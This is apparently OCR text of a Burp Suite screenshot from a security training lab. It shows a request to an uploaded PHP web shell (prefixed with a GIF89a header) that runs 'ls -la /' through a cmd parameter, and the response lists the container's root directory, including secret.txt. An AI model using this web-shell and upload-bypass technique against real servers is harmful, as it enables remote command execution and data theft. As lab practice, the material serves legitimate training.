 Burp Suite Community Edition v2023.5.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: https://upload.koinbase-82fe4ed16c9d0bc.cyberjutsu-lab.tech
Request
Pretty Raw Hex \n
1 GET /upload/94dc96763fe0b017.php?cmd=ls+-la+/ HTTP/1.1
2 Host: upload.koinbase-82fe4ed16c9d0bc.cyberjutsu-lab.tech
3 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "macOS"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sun, 23 Jul 2023 05:30:19 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.33
7 Vary: Accept-Encoding
8 Content-Length: 1210
9
10 GIF89a;
11 total 84
12 drwxr-xr-x 1 root root 4096 Jul 22 12:44 .
13 drwxr-xr-x 1 root root 4096 Jul 22 12:44 ..
14 -rwxr-xr-x 1 root root 0 Jul 22 12:44 .dockerenv
15 drwxr-xr-x 1 root root 4096 Mar 17 2022 bin
16 drwxr-xr-x 2 root root 4096 Dec 11 2021 boot
17 drwxr-xr-x 5 root root 340 Jul 22 12:44 dev
18 drwxr-xr-x 1 root root 4096 Jul 22 12:44 etc
19 drwxr-xr-x 2 root root 4096 Dec 11 2021 home
20 drwxr-xr-x 1 root root 4096 Mar 17 2022 lib
21 drwxr-xr-x 2 root root 4096 Mar 16 2022 lib64
22 drwxr-xr-x 2 root root 4096 Mar 16 2022 media
23 drwxr-xr-x 2 root root 4096 Mar 16 2022 mnt
24 drwxr-xr-x 2 root root 4096 Mar 16 2022 opt
25 dr-xr-xr-x 150 root root 0 Jul 22 12:44 proc
26 drwx------ 1 root root 4096 Mar 18 2022 root
27 drwxr-xr-x 1 root root 4096 Mar 17 2022 run
28 drwxr-xr-x 1 root root 4096 Mar 17 2022 sbin
29 -r--r----- 1 root www-data 53 Jul 22 12:43 secret.txt
30 drwxr-xr-x 2 root root 4096 Mar 16 2022 srv
31 dr-xr-xr-x 13 root root 0 Jul 22 12:48 sys
32 drwxrwxrwt 1 root root 4096 Jul 22 20:27 tmp
33 drwxr-xr-x 1 root root 4096 Mar 16 2022 usr
34 drwxr-xr-x 1 root root 4096 Mar 17 2022 var
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers